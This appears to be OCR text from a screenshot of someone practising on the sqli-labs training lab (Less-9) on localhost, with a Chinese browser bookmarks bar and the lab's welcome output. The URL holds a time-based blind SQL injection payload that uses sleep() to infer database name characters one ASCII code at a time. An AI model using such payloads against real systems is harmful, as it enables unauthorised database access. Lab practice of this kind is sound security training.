 文件 查看 收藏
http://127.0.0.1/sqli-labs-master/Less-9/?id=1'%20and%20(select%20if(ascii(substr(database(),1,1))=115,sleep(5),NULL))--+
输入文
西电导航| 百度一下 陕西省公 谷歌363_ 信息搜集 脚本 MSF Linux writeup 业内网站 NS2 浏览的网 OWASP 工具使用 ctf练
http://127.0.0.1/sqli-lab ASCII码对照表|ASCII编码 白帽学院-less-9&10-在线 白帽学院-less-5&6-在线
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9